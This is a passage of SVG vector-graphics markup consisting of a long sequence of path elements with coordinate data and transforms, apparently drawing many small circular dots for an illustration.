11-23.047-22.79c12.509-.257 23.047 10.277 23.047 22.79z" transform="translate(1629.074 118.828)"/><path id="Path_3934" data-name="Path 3934" d="M38.725 506.419A22.7 22.7 0 1161.6 484.057a22.936 22.936 0 01-22.875 22.362z" transform="translate(2488.566 131.615)"/><path id="Path_3935" data-name="Path 3935" d="M754.861 740.785A22.619 22.619 0 11777.309 718a22.991 22.991 0 01-22.448 22.785z" transform="translate(852.605 198.574)"/><path id="Path_3936" data-name="Path 3936" d="M820.444 505.865a22.619 22.619 0 11-22.79 22.447 22.934 22.934 0 0122.79-22.447z" transform="translate(702.716 144.421)"/><path id="Path_3937" data-name="Path 3937" d="M721.971 624.135a22.577 22.577 0 11-22.79-22.362c12.166-.173 22.619 10.11 22.79 22.362z" transform="translate(978.968 171.801)"/><path id="Path_3938" data-name="Path 3938" d="M1429.672 773.11a22.619 22.619 0 1122.79-22.447 22.934 22.934 0 01-22.79 22.447z" transform="translate(-690.453 207.802)"/><path id="Path_3939" data-name="Path 3939" d="M746.668 785.12a22.577 22.577 0 1122.79 22.362c-12.166.171-22.619-10.11-22.79-22.362z" transform="translate(819.331 217.639)"/><path id="Path_3940" data-name="Path 3940" d="M835.04 572.581a22.619 22.619 0 11-22.79 22.447 22.934 22.934 0 0122.79-22.447z" transform="translate(669.357 163.468)"/><path id="Path_3941" data-name="Path 3941" d="M1622.967 774.656a22.577 22.577 0 1122.79 22.362 22.8 22.8 0 01-22.79-22.362z" transform="translate(-1183.445 214.652)"/><path id="Path_3942" data-name="Path 3942" d="M783.958 875.094a22.785 22.785 0 01-22.619-21.848c-.428-12.08 9.767-22.79 22.019-23.133 12.166-.343 22.7 9.938 22.961 22.19.258 12.167-10.109 22.705-22.361 22.791z" transform="translate(785.982 236.989)"/><path id="Path_3943" data-name="Path 3943" d="M1060.5 727.1c.343 12.166-9.938 22.7-22.19 22.961a22.859 22.859 0 01-22.79-22.362c-.086-12.166 10.367-22.619 22.533-22.619a22.783 22.783 0 0122.447 22.02z" transform="translate(205.028 201.295)"/><path id="Path_3944" data-name="Path 3944" d="M153.762 427.769a22.238 22.238 0 11-22.7-21.676 22.307 22.307 0 0122.7 21.676z" transform="translate(2276.714 115.935)"/><path id="Path_3945" data-name="Path 3945" d="M1538.692 785.347c-12.166.428-22.79-9.853-22.961-22.19-.171-11.995 9.681-22.19 21.847-22.619s22.79 9.853 22.961 22.19a22.785 22.785 0 01-21.847 22.619z" transform="translate(-938.012 211.415)"/><path id="Path_3946" data-name="Path 3946" d="M221.7 413.362c.343 12.166-9.938 22.7-22.276 22.876a22.725 22.725 0 01-22.536-21.938c-.343-12.166 9.939-22.7 22.276-22.876a22.725 22.725 0 0122.536 21.938z" transform="translate(2121.903 111.75)"/><path id="Path_3947" data-name="Path 3947" d="M763.788 1028.477a22 22 0 1123.047 21.076 21.83 21.83 0 01-23.047-21.076z" transform="translate(781.391 287.088)"/><path id="Path_3948" data-name="Path 3948" d="M396.221 410.712a22.005 22.005 0 11-23.133-21.076 21.835 21.835 0 0123.133 21.076z" transform="translate(1721.964 111.23)"/><path id="Path_3949" data-name="Path 3949" d="M718.943 650.062a22.02 22.02 0 1121.933 22.276 21.89 21.89 0 01-21.933-22.276z" transform="translate(883.811 179.374)"/><path id="Path_3950" data-name="Path 3950" d="M775.28 920.452a22 22 0 1122.7 20.734 21.791 21.791 0 01-22.7-20.734z" transform="translate(755.163 256.146)"/><path id="Path_3951" data-name="Path 3951" d="M288.7 399.8a21.85 21.85 0 11-21.848-21.5 21.589 21.589 0 0121.848 21.5z" transform="translate(1967.342 108.002)"/><path id="Path_3952" data-name="Path 3952" d="M64.577 464.592a21.72 21.72 0 1121.848-22.1 21.413 21.413 0 01-21.848 22.1z" transform="translate(2429.3 120.236)"/><path id="Path_3953" data-name="Path 3953" d="M626.147 503.643a21.721 21.721 0 11-21.847-22.1 21.469 21.469 0 0121.847 22.1z" transform="translate(1195.767 137.476)"/><path id="Path_3954" data-name="Path 3954" d="M563.22 455.48a21.723 21.723 0 11-21.162 22.1 21.419 21.419 0 0121.162-22.1z" transform="translate(1288.682 130.035)"/><path id="Path_3955" data-name="Path 3955" d="M888.206 667.223A21.553 21.553 0 11867.3 688.9a21.351 21.351 0 0120.906-21.677z" transform="translate(545.765 190.486)"/><path id="Path_3956" data-name="Path 3956" d="M759.864 677.282a21.633 21.633 0 1121.59 21.676 21.36 21.36 0 01-21.59-21.676z" transform="translate(791.055 187.195)"/><path id="Path_3957" data-name="Path 3957" d="M544.714 449.82a21.593 21.593 0 11-21.933-21.334 21.293 21.293 0 0121.933 21.334z" transform="translate(1381.555 122.329)"/><path id="Path_3958" data-name="Path 3958" d="M667.614 530.236a21.591 21.591 0 11-21.676-21.5 21.467 21.467 0 0121.676 21.5z" transform="translate(1100.667 145.239)"/><path id="Path_3959" data-name="Path 3959" d="M848.084 641.1a21.634 21.634 0 11-21.5 21.762 21.36 21.36 0 0121.5-21.762z" transform="translate(638.578 183.028)"/><path id="Path_3960" data-name="Path 3960" d="M793.394 547.388a21.549 21.549 0 11-21.933 21.334 21.429 21.429 0 0121.933-21.334z" transform="translate(764.722 156.275)"/><path id="Path_3961" data-name="Path 3961" d="M795.266 765.57a21.55 21.55 0 1121.334-21.848 21.36 21.36 0 01-21.334 21.848z" transform="translate(759.938 206.261)"/><path id="Path_3962" data-name="Path 3962" d="M805.26 438.95a21.548 21.548 0 11-21.334 21.25 21.308 21.308 0 0121.334-21.25z" transform="translate(736.235 125.317)"/><path id="Path_3963" data-name="Path 3963" d="M1232.938 752.414A21.633 21.633 0 111254.614 774a21.36 21.36 0 01-21.676-21.586z" transform="translate(-290.151 208.621)"/><path id="Path_3964" data-name="Path 3964" d="M829 635.027a21.509 21.509 0 11-21.59-20.991A21.351 21.351 0 01829 635.027z" transform="translate(731.604 175.303)"/><path id="Path_3965" data-name="Path 3965" d="M503.935 423.55a21.467 21.467 0 11-21.591-20.991 21.469 21.469 0 0121.591 20.991z" transform="translate(1474.426 114.928)"/><path id="Path_3966" data-name="Path 3966" d="M788.19 812.1a21.465 21.465 0 1121.5 21.076 21.415 21.415 0 01-21.5-21.076z" transform="translate(726.66 225.612)"/><path id="Path_3967" data-name="Path 3967" d="M354.8 384.26a21.4 21.4 0 11-22.362-20.22 21.524 21.524 0 0122.362 20.22z" transform="translate(1815.052 103.925)"/><path id="Path_3968" data-name="Path 3968" d="M726.917 604.976a21.472 21.472 0 1120.819-21.762 21.368 21.368 0 01-20.819 21.762z" transform="translate(917.219 160.459)"/><path id="Path_3969" data-name="Path 3969" d="M790.256 987a21.42 21.42 0 1121.5 21.248 21.448 21.448 0 01-21.5-21.248z" transform="translate(722.024 275.617)"/><path id="Path_3970" data-name="Path 3970" d="M788.392 609.53a21.462 21.462 0 11-21.848-21.419 21.375 21.375 0 0121.848 21.419z" transform="translate(824.301 167.9)"/><path id="Path_3971" data-name="Path 3971" d="M951.758 715.986a21.334 21.334 0 11-21.162-21.5 21.559 21.559 0 0121.162 21.5z" transform="translate(450.598 198.269)"/><path id="Path_3972" data-name="Path 3972" d="M800.786 703.456a21.334 21.334 0 1121.5 21.162c-11.561.172-21.328-9.51-21.5-21.162z" transform="translate(698.127 194.692)"/><path id="Path_3973" data-name="Path 3973" d="M706.88 556.019c.171 13.023-7.711 21.762-19.791 21.933a21.55 21.55 0 11-.685-43.1c12.252-.08 20.305 8.23 20.476 21.167z" transform="translate(1009.052 152.698)"/><path id="Path_3974" data-name="Path 3974" d="M462.86 397.757c.086 11.481-9.853 21.419-21.334 21.248a21.526 21.526 0 01-20.905-20.991c-.086-11.481 9.853-21.419 21.333-21.248a21.407 21.407 0 0120.906 20.991z" transform="translate(1567.421 107.564)"/><path id="Path_3975" data-name="Path 3975" d="M944.284 189.2c.171 11.224-9.167 20.991-20.562 21.419s-21.59-9.339-21.762-20.905c-.171-11.224 9.167-20.991 20.562-21.419s21.591 9.335 21.762 20.905z" transform="translate(467.239 48.042)"/><path id="Path_3976" data-name="Path 3976" d="M1030.543 47.1c-11.4.685-21.676-8.653-22.362-20.305-.6-11.395 8.825-21.676 20.477-22.19 11.224-.514 21.162 8.568 22.019 19.963s-8.396 21.76-20.134 22.532z" transform="translate(224.278 1.308)"/><path id="Path_3977" data-name="Path 3977" d="M918.141 229.421c.428 11.395-9.253 21.59-20.82 21.762a21.467 21.467 0 01-21.421-20.476c-.428-11.395 9.253-21.591 20.82-21.762 11.14-.172 20.907 9.081 21.421 20.476z" transform="translate(526.882 59.652)"/><path id="Path_3978" data-name="Path 3978" d="M1024.63 67.074a21.617 21.617 0 01-20.991 21.676c-11.481.171-21.419-9.6-21.5-21.162a21.25 21.25 0 0142.5-.514z" transform="translate(283.824 13.205)"/><path id="Path_3979" data-name="Path 3979" d="M802.914 878.609A21.253 21.253 0 11824.59 899.6c-11.48.343-21.504-9.424-21.676-20.991z" transform="translate(693.429 244.697)"/><path id="Path_3980" data-name="Path 3980" d="M224.959 394.011a21.407 21.407 0 01-21.076-20.819c-.257-11.481 9.681-21.5 21.162-21.419a21.407 21.407 0 0121.076 20.819c.171 11.481-9.682 21.419-21.162 21.419z" transform="translate(2062.78 100.429)"/><path id="Path_3981" data-name="Path 3981" d="M799.412 1073.98a21.542 21.542 0 0120.819 21.162c0 11.481-10.024 21.419-21.419 21.162a21.542 21.542 0 01-20.819-21.162c-.086-11.48 9.938-21.333 21.419-21.162z" transform="translate(750.651 306.613)"/><path id="Path_3982" data-name="Path 3982" d="M950.454 170.065c-11.481.171-21.419-9.6-21.5-21.162a21.483 21.483 0 0120.646-21.334c11.481-.428 21.59 9.253 21.848 20.819a21.617 21.617 0 01-20.994 21.677z" transform="translate(405.38 36.416)"/><path id="Path_3983" data-name="Path 3983" d="M800.437 500.758c.171 11.481-9.681 21.5-21.162 21.419a21.407 21.407 0 01-21.075-20.819c-.171-11.481 9.682-21.5 21.162-21.419a21.466 21.466 0 0121.075 20.819z" transform="translate(795.891 137.019)"/><path id="Path_3984" data-name="Path 3984" d="M179.595 387.569a21.249 21.249 0 01-42.5.171c-.171-11.481 9.6-21.419 21.162-21.5 11.485-.09 21.338 9.76 21.338 21.329z" transform="translate(2215.154 104.558)"/><path id="Path_3985" data-name="Path 3985" d="M997.506 107.9c.171 11.481-9.6 21.419-21.162 21.5a21.249 21.249 0 1121.162-21.5z" transform="translate(345.819 24.812)"/><path id="Path_3986" data-name="Path 3986" d="M773.187 541.48a20.991 20.991 0 11-20.987-20.819 21.29 21.29 0 0120.987 20.819z" transform="translate(857.841 148.645)"/><path id="Path_3987" data-name="Path 3987" d="M891.955 270.553a21.244 21.244 0 01-21.334 21.162c-11.4-.257-20.82-9.853-20.648-21.162a21.273 21.273 0 0120.991-20.819c11.31-.086 20.82 9.424 20.991 20.819z" transform="translate(586.396 71.297)"/><path id="Path_3988" data-name="Path 3988" d="M111.555 401.425c.428 11.481-9.339 21.5-20.905 21.591a20.993 20.993 0 01-.514-41.982c11.223-.343 20.99 8.996 21.419 20.391z" transform="translate(2369.985 108.78)"/><path id="Path_3989" data-name="Path 3989" d="M815.783 770.7a20.821 20.821 0 1120.562 21.077 20.9 20.9 0 01-20.562-21.077z" transform="translate(664.882 214.157)"/><path id="Path_3990" data-name="Path 3990" d="M1902.111 804.319a20.822 20.822 0 11-20.477 21.162 21.011 21.011 0 0120.477-21.162z" transform="translate(-1771.111 229.627)"/><path id="Path_3991" data-name="Path 3991" d="M1099.092 753.778a20.826 20.826 0 11-21.333-20.305 20.9 20.9 0 0121.333 20.305z" transform="translate(112.548 209.399)"/><path id="Path_3992" data-name="Path 3992" d="M883.184 728.917a20.606 20.606 0 11-20.391-20.305 20.463 20.463 0 0120.391 20.305z" transform="translate(605.449 202.303)"/><path id="Path_3993" data-name="Path 3993" d="M838.333 966.44a20.478 20.478 0 1120.734-20.734 20.171 20.171 0 01-20.734 20.734z" transform="translate(660.238 264.22)"/><path id="Path_3994" data-name="Path 3994" d="M401.061 350.173a20.478 20.478 0 11-20.562 20.22 20.17 20.17 0 0120.562-20.22z" transform="translate(1660.405 99.972)"/><path id="Path_3995" data-name="Path 3995" d="M44.1 414.887a20.057 20.057 0 01-19.791 20.905 20.356 20.356 0 01-1.114-40.7A20.108 20.108 0 0144.1 414.887z" transform="translate(2522.52 112.796)"/><path id="Path_3996" data-name="Path 3996" d="M292.778 338.71a20.477 20.477 0 11-20.648 20.22 20.17 20.17 0 0120.648-20.22z" transform="translate(1908.085 96.699)"/><path id="Path_3997" data-name="Path 3997" d="M850.017 857.774a20.264 20.264 0 1120.22-20.477 20.046 20.046 0 01-20.22 20.477z" transform="translate(634.16 233.319)"/><path id="Path_3998" data-name="Path 3998" d="M1814.463 812.618a20.435 20.435 0 11-20.819-20.562 20.1 20.1 0 0120.819 20.562z" transform="translate(-1523.419 226.126)"/><path id="Path_3999" data-name="Path 3999" d="M991.281 741.494a20.435 20.435 0 11-20.477-20.22 20.154 20.154 0 0120.477 20.22z" transform="translate(357.956 205.919)"/><path id="Path_4000" data-name="Path 4000" d="M1206.812 767.049a20.264 20.264 0 11-20.048-20.648 20 20 0 0120.048 20.648z" transform="translate(-135.082 213.092)"/><path id="Path_4001" data-name="Path 4001" d="M1382.129 764.783a20.477 20.477 0 11-20.819-20.648 20.17 20.17 0 0120.819 20.648z" transform="translate(-535.215 212.445)"/><path id="Path_4002" data-name="Path 4002" d="M864.178 310.771a20.436 20.436 0 11-20.734-20.048 20.108 20.108 0 0120.734 20.048z" transform="translate(648.444 82.999)"/><path id="Path_4003" data-name="Path 4003" d="M711.167 495.068a20.478 20.478 0 11-20.22 20.563 20.28 20.28 0 0120.22-20.563z" transform="translate(950.875 141.338)"/><path id="Path_4004" data-name="Path 4004" d="M825.852 1074.687a20.349 20.349 0 1120.477-20.134 20 20 0 01-20.477 20.134z" transform="translate(688.911 295.197)"/><path id="Path_4005" data-name="Path 4005" d="M550.014 389.03a20.092 20.092 0 11-20.22 19.791 20.056 20.056 0 0120.22-19.791z" transform="translate(1319.965 111.065)"/><path id="Path_4006" data-name="Path 4006" d="M590.344 416.089a20.178 20.178 0 11-19.963 20.048 20.045 20.045 0 0119.963-20.048z" transform="translate(1227.03 118.79)"/><path id="Path_4007" data-name="Path 4007" d="M1469.774 796.114a20.092 20.092 0 1120.22-20.477 20.056 20.056 0 01-20.22 20.477z" transform="translate(-782.732 215.813)"/><path id="Path_4008" data-name="Path 4008" d="M817.739 331.645a20.177 20.177 0 11-20.22 20.477 20 20 0 0120.22-20.477z" transform="translate(707.906 94.682)"/><path id="Path_4009" data-name="Path 4009" d="M1705.776 800.649a20.18 20.18 0 11-20.22-19.791 19.924 19.924 0 0120.22 19.791z" transform="translate(-1275.679 222.93)"/><path id="Path_4010" data-name="Path 4010" d="M630.828 442.149a20.137 20.137 0 11-19.791 20.134 19.975 19.975 0 0119.791-20.134z" transform="translate(1134.197 126.23)"/><path id="Path_4011" data-name="Path 4011" d="M1598.363 787.93a20.1 20.1 0 11-20.477-19.534 20.1 20.1 0 0120.477 19.534z" transform="translate(-1030.411 219.371)"/><path id="Path_4012" data-name="Path 4012" d="M117.66 341.109a20.049 20.049 0 11-20.22 19.877 20.186 20.186 0 0120.22-19.877z" transform="translate(2308.189 97.384)"/><path id="Path_4013" data-name="Path 4013" d="M832.047 1013.1a20.013 20.013 0 1120.562 19.449 20.231 20.231 0 01-20.562-19.449z" transform="translate(629.341 283.36)"/><path id="Path_4014" data-name="Path 4014" d="M360.4 324.447a20.049 20.049 0 11-20.22 19.877 20.242 20.242 0 0120.22-19.877z" transform="translate(1753.419 92.627)"/><path id="Path_4015" data-name="Path 4015" d="M738.542 454.745a20.049 20.049 0 11-20.134 19.963 20.242 20.242 0 0120.134-19.963z" transform="translate(888.972 129.826)"/><path id="Path_4016" data-name="Path 4016" d="M883.1 756.252a20.006 20.006 0 1120.048 19.963 20.112 20.112 0 01-20.048-19.963z" transform="translate(512.662 210.181)"/><path id="Path_4017" data-name="Path 4017" d="M183.175 326.586a20.03 20.03 0 11-19.02 20.991 20.245 20.245 0 0119.02-20.991z" transform="translate(2155.798 93.23)"/><path id="Path_4018" data-name="Path 4018" d="M671.591 469.209c10.538.257 19.106 9.253 19.106 20.134 0 11.224-8.825 20.391-19.62 20.305s-19.62-9.253-19.449-20.477c.086-11.223 9.172-20.219 19.963-19.962z" transform="translate(1042.628 133.954)"/><path id="Path_4019" data-name="Path 4019" d="M784.27 433.845a20.15 20.15 0 01-19.277 20.048c-10.71.428-20.22-8.739-20.391-19.62a20.15 20.15 0 0119.277-20.048c10.71-.343 20.221 8.739 20.391 19.62z" transform="translate(829.536 118.256)"/><path id="Path_4020" data-name="Path 4020" d="M877 816.785a19.964 19.964 0 1119.963-20.134A20.242 20.242 0 01877 816.785z" transform="translate(572.306 221.787)"/><path id="Path_4021" data-name="Path 4021" d="M271.674 331.651c.257 10.8-9 20.134-19.877 20.134a20.148 20.148 0 01-19.791-19.534c-.257-10.8 9-20.134 19.877-20.134a20.148 20.148 0 0119.791 19.534z" transform="translate(2001.071 89.107)"/><path id="Path_4022" data-name="Path 4022" d="M844.51 904.937a19.964 19.964 0 1119.877 20.22 20.244 20.244 0 01-19.877-20.22z" transform="translate(600.942 252.726)"/><path id="Path_4023" data-name="Path 4023" d="M507.416 363.106a19.928 19.928 0 111.114 39.84c-10.538.257-19.706-8.4-20.305-19.106s8.31-20.305 19.191-20.734z" transform="translate(1415.34 103.66)"/><path id="Path_4024" data-name="Path 4024" d="M789.953 373.5c10.8-.343 20.22 8.653 20.562 19.534a19.965 19.965 0 11-20.562-19.534z" transform="translate(769.877 106.63)"/><path id="Path_4025" data-name="Path 4025" d="M29.919 374.764a20.013 20.013 0 0119.449-19.791c10.538-.171 19.62 8.653 19.963 19.277.343 10.8-8.91 20.134-19.791 20.134a20.014 20.014 0 01-19.621-19.62z" transform="translate(2463.187 101.341)"/><path id="Path_4026" data-name="Path 4026" d="M1011.418 788.069a19.535 19.535 0 1119.449-19.106 19.672 19.672 0 01-19.449 19.106z" transform="translate(265.165 213.834)"/><path id="Path_4027" data-name="Path 4027" d="M466.309 337.452a19.514 19.514 0 11-18.335 20.734 19.556 19.556 0 0118.335-20.734z" transform="translate(1508.282 96.329)"/><path id="Path_4028" data-name="Path 4028" d="M337.468 317.075a19.108 19.108 0 11-19.706-19.02 18.765 18.765 0 0119.706 19.02z" transform="translate(1848.83 85.091)"/><path id="Path_4029" data-name="Path 4029" d="M696.18 428.353a19.114 19.114 0 11-18.763 19.277 18.824 18.824 0 0118.763-19.277z" transform="translate(984.54 122.291)"/><path id="Path_4030" data-name="Path 4030" d="M878.515 990.824a19.108 19.108 0 1119.534-19.192c.086 11.053-8.482 19.368-19.534 19.192z" transform="translate(567.622 271.964)"/><path id="Path_4031" data-name="Path 4031" d="M1137.528 780.036a18.978 18.978 0 11-18.849-19.106 18.693 18.693 0 0118.849 19.106z" transform="translate(19.964 217.24)"/><path id="Path_4032" data-name="Path 4032" d="M445.646 329.414a18.979 18.979 0 11-19.192-18.763 18.766 18.766 0 0119.192 18.763z" transform="translate(1601.255 88.688)"/><path id="Path_4033" data-name="Path 4033" d="M1275.66 777.884a18.977 18.977 0 1119.02 18.934 18.692 18.692 0 01-19.02-18.934z" transform="translate(-382.48 216.65)"/><path id="Path_4034" data-name="Path 4034" d="M871.368 864.738a18.981 18.981 0 1119.363 18.592 18.7 18.7 0 01-19.363-18.592z" transform="translate(541.526 241.348)"/><path id="Path_4035" data-name="Path 4035" d="M924.487 781.826a18.979 18.979 0 1118.763 19.192 18.643 18.643 0 01-18.763-19.192z" transform="translate(420.123 217.849)"/><path id="Path_4036" data-name="Path 4036" d="M866.268 1061.183a18.894 18.894 0 11-18.763 19.192 18.652 18.652 0 0118.763-19.192z" transform="translate(596.319 302.96)"/><path id="Path_4037" data-name="Path 4037" d="M917.219 841.312a18.764 18.764 0 1118.934-18.592 18.869 18.869 0 01-18.934 18.592z" transform="translate(479.654 229.475)"/><path id="Path_4038" data-name="Path 4038" d="M162.044 318.893a18.807 18.807 0 11-18.935-18.506 18.783 18.783 0 0118.935 18.506z" transform="translate(2248.984 85.758)"/><path id="Path_4039" data-name="Path 4039" d="M229.656 305.43a18.722 18.722 0 11-18.935-18.506 18.8 18.8 0 0118.935 18.506z" transform="translate(2094.238 81.914)"/><path id="Path_4040" data-name="Path 4040" d="M1942.631 831.978a18.763 18.763 0 11-18.677 18.849 18.795 18.795 0 0118.677-18.849z" transform="translate(-1863.636 237.524)"/><path id="Path_4041" data-name="Path 4041" d="M656.6 402.559a18.81 18.81 0 11-18.506 18.849 18.743 18.743 0 0118.506-18.849z" transform="translate(1075.096 114.928)"/><path id="Path_4042" data-name="Path 4042" d="M616.1 376.566a18.764 18.764 0 11-18.593 18.934 18.869 18.869 0 0118.593-18.934z" transform="translate(1167.861 107.507)"/><path id="Path_4043" data-name="Path 4043" d="M95.126 333.623a18.638 18.638 0 11-18.935-18.506 18.835 18.835 0 0118.935 18.506z" transform="translate(2401.493 89.963)"/><path id="Path_4044" data-name="Path 4044" d="M873.768 1039.643c-.257-10.11 8.4-18.849 18.506-18.849a18.966 18.966 0 0118.592 18.249c.257 10.11-8.4 18.849-18.506 18.849a18.848 18.848 0 01-18.592-18.249z" transform="translate(536.899 291.43)"/><path id="Path_4045" data-name="Path 4045" d="M575.215 349.575c10.11-.257 18.849 8.4 18.849 18.506a18.952 18.952 0 01-18.164 18.592c-10.11.257-18.849-8.4-18.849-18.506a18.772 18.772 0 0118.164-18.592z" transform="translate(1260.836 99.8)"/><path id="Path_4046" data-name="Path 4046" d="M905.231 949.522c-10.11.257-18.849-8.4-18.934-18.506a18.891 18.891 0 0118.163-18.592c10.11-.257 18.849 8.4 18.935 18.506a18.891 18.891 0 01-18.164 18.592z" transform="translate(508.263 260.489)"/><path id="Path_4047" data-name="Path 4047" d="M404.533 303.5a18.966 18.966 0 01-18.249 18.592c-10.11.257-18.849-8.4-18.849-18.506a18.966 18.966 0 0118.249-18.592c10.11-.259 18.849 8.394 18.849 18.506z" transform="translate(1694.117 81.362)"/><path id="Path_4048" data-name="Path 4048" d="M295.968 291.443c-.343 9.939-8.91 18.163-18.677 17.992-9.853-.171-18.249-8.739-18.164-18.506a18.423 18.423 0 1136.841.514z" transform="translate(1941.907 77.823)"/><path id="Path_4049" data-name="Path 4049" d="M723.412 388.23a18.421 18.421 0 11-18.335 18.335c0-9.765 8.482-18.25 18.335-18.335z" transform="translate(922.694 110.837)"/><path id="Path_4050" data-name="Path 4050" d="M1852.623 839.03a18.816 18.816 0 01-18.078 18.592c-10.024.257-18.849-8.568-18.763-18.592a18.421 18.421 0 0136.841 0z" transform="translate(-1615.812 234.327)"/><path id="Path_4051" data-name="Path 4051" d="M553.162 342.03a18.251 18.251 0 11-18.42-18.249 18.524 18.524 0 0118.42 18.249z" transform="translate(1353.658 92.437)"/><path id="Path_4052" data-name="Path 4052" d="M1726.545 808.585a17.994 17.994 0 11-17.735 17.906 17.853 17.853 0 0117.735-17.906z" transform="translate(-1370.472 230.845)"/><path id="Path_4053" data-name="Path 4053" d="M1033.658 794.08a17.993 17.993 0 1117.478 18.163 17.918 17.918 0 01-17.478-18.163z" transform="translate(172.585 221.616)"/><path id="Path_4054" data-name="Path 4054" d="M1419.677 790.633a18 18 0 11-17.821-18.506 17.867 17.867 0 0117.821 18.506z" transform="translate(-627.425 220.437)"/><path id="Path_4055" data-name="Path 4055" d="M983.982 791.056a17.821 17.821 0 11-17.906 17.649 17.542 17.542 0 0117.906-17.649z" transform="translate(327.471 225.841)"/><path id="Path_4056" data-name="Path 4056" d="M1208.811 791.89a17.823 17.823 0 1117.564 18.078 17.544 17.544 0 01-17.564-18.078z" transform="translate(-227.384 221.065)"/><path id="Path_4057" data-name="Path 4057" d="M749.219 348.174a17.65 17.65 0 11-17.478 17.307 17.3 17.3 0 0117.478-17.307z" transform="translate(863.302 99.401)"/><path id="Path_4058" data-name="Path 4058" d="M919.483 1016.189a17.693 17.693 0 1117.392-18.249 17.548 17.548 0 01-17.392 18.249z" transform="translate(475.248 280.013)"/><path id="Path_4059" data-name="Path 4059" d="M931.653 907.733A17.652 17.652 0 11949.388 890a17.349 17.349 0 01-17.735 17.733z" transform="translate(446.542 249.073)"/><path id="Path_4060" data-name="Path 4060" d="M511.9 314.637a17.779 17.779 0 11-17.906-17.649 17.594 17.594 0 0117.906 17.649z" transform="translate(1446.759 84.788)"/><path id="Path_4061" data-name="Path 4061" d="M1618.786 796.388a17.652 17.652 0 11-18.078 17.392 17.3 17.3 0 0118.078-17.392z" transform="translate(-1122.717 227.362)"/><path id="Path_4062" data-name="Path 4062" d="M344.819 258.532a17.651 17.651 0 11-17.307 17.478 17.35 17.35 0 0117.307-17.478z" transform="translate(1787.159 73.808)"/><path id="Path_4063" data-name="Path 4063" d="M169.8 260.731a17.566 17.566 0 11-17.307 17.478 17.4 17.4 0 0117.307-17.478z" transform="translate(2187.338 74.437)"/><path id="Path_4064" data-name="Path 4064" d="M1510.374 820.119a17.568 17.568 0 1117.135-17.649 17.278 17.278 0 01-17.135 17.649z" transform="translate(-875.081 224.109)"/><path id="Path_4065" data-name="Path 4065" d="M793.866 324.853a17.436 17.436 0 11-17.566-17.135 17.327 17.327 0 0117.566 17.135z" transform="translate(801.434 87.851)"/><path id="Path_4066" data-name="Path 4066" d="M940.3 850.579a17.464 17.464 0 1118.421 16.279 17.443 17.443 0 01-18.421-16.279z" transform="translate(387.086 237.514)"/><path id="Path_4067" data-name="Path 4067" d="M906.881 1088.309a17.479 17.479 0 11-17.649 17.221 17.35 17.35 0 0117.649-17.221z" transform="translate(503.7 310.705)"/><path id="Path_4068" data-name="Path 4068" d="M236.579 247.267a17.479 17.479 0 11-17.307 17.478 17.3 17.3 0 0117.307-17.478z" transform="translate(2034.967 70.593)"/><path id="Path_4069" data-name="Path 4069" d="M35.245 324.841a17.4 17.4 0 1117.735-17.05 17.465 17.465 0 01-17.735 17.05z" transform="translate(2494.615 82.808)"/><path id="Path_4070" data-name="Path 4070" d="M119.9 292.891a17.564 17.564 0 11-17.9-17.564 17.352 17.352 0 0117.9 17.564z" transform="translate(2342.1 78.603)"/><path id="Path_4071" data-name="Path 4071" d="M470.907 288.759A17.479 17.479 0 11453 271.195a17.35 17.35 0 0117.907 17.564z" transform="translate(1539.668 77.423)"/><path id="Path_4072" data-name="Path 4072" d="M683.382 362.837c10.2-.171 16.364 6.426 16.536 17.307.086 10.967-6 17.735-16.022 17.735a17.523 17.523 0 01-.514-35.042z" transform="translate(1014.73 103.587)"/><path id="Path_4073" data-name="Path 4073" d="M945.305 974.926a17.224 17.224 0 01-.428-34.442c9.339-.257 17.649 7.968 17.478 17.307a17.338 17.338 0 01-17.05 17.135z" transform="translate(415.583 268.5)"/><path id="Path_4074" data-name="Path 4074" d="M643.093 337.043a17.307 17.307 0 11-17.393 17.564 17.589 17.589 0 0117.393-17.564z" transform="translate(1106.34 96.223)"/><path id="Path_4075" data-name="Path 4075" d="M819.737 284.331A17.307 17.307 0 11802.6 267.2a17.478 17.478 0 0117.137 17.131z" transform="translate(741.978 76.282)"/><path id="Path_4076" data-name="Path 4076" d="M304.117 233.005a17.008 17.008 0 11-16.793 17.221 17.3 17.3 0 0116.793-17.221z" transform="translate(1880.296 66.521)"/><path id="Path_4077" data-name="Path 4077" d="M1142.7 806.4a17.051 17.051 0 1116.878 17.221c-9.256-.17-17.052-8.053-16.878-17.221z" transform="translate(-74.737 225.403)"/><path id="Path_4078" data-name="Path 4078" d="M828.519 226.74a17.05 17.05 0 11-17.136 16.96 17.438 17.438 0 0117.136-16.96z" transform="translate(682.476 64.732)"/><path id="Path_4079" data-name="Path 4079" d="M411.486 245.535a17.008 17.008 0 11-16.793 17.221 17.3 17.3 0 0116.793-17.221z" transform="translate(1634.902 70.098)"/><path id="Path_4080" data-name="Path 4080" d="M916.689 1065.275c-.171-9.167 7.625-17.05 16.793-17.221s17.05 7.625 17.221 16.793-7.625 17.05-16.793 17.221c-9.081.171-17.049-7.625-17.221-16.793z" transform="translate(441.886 299.211)"/><path id="Path_4081" data-name="Path 4081" d="M618.344 327.338a17.051 17.051 0 11-16.878-17.221 17.38 17.38 0 0116.878 17.221z" transform="translate(1201.601 88.536)"/><path id="Path_4082" data-name="Path 4082" d="M855.264 186.284a16.793 16.793 0 11-16.621 16.621 16.948 16.948 0 0116.621-16.621z" transform="translate(620.688 53.182)"/><path id="Path_4083" data-name="Path 4083" d="M898.069 161.939a16.588 16.588 0 11-17.478-16.107 16.373 16.373 0 0117.478 16.107z" transform="translate(561.091 41.629)"/><path id="Path_4084" data-name="Path 4084" d="M577.066 301.079a16.539 16.539 0 11-16.279-16.621 16.292 16.292 0 0116.279 16.621z" transform="translate(1294.627 81.21)"/><path id="Path_4085" data-name="Path 4085" d="M61.382 250.266A16.236 16.236 0 1145.189 266.2a15.964 15.964 0 0116.193-15.934z" transform="translate(2435.237 71.449)"/><path id="Path_4086" data-name="Path 4086" d="M1335.129 820.718a16.369 16.369 0 1115.85-16.364 16.042 16.042 0 01-15.85 16.364z" transform="translate(-474.592 224.965)"/><path id="Path_4087" data-name="Path 4087" d="M1075.646 819.912a16.236 16.236 0 1116.536 16.279 15.909 15.909 0 01-16.536-16.279z" transform="translate(80.133 229.455)"/><path id="Path_4088" data-name="Path 4088" d="M1007.8 834.527a15.982 15.982 0 0115.936-16.279c9.424-.171 16.707 6.769 16.793 16.107a16.365 16.365 0 11-32.729.171z" transform="translate(234.943 233.603)"/><path id="Path_4089" data-name="Path 4089" d="M950.651 79.462A16.154 16.154 0 11934.2 63.783a16.015 16.015 0 0116.451 15.679z" transform="translate(439.797 18.209)"/><path 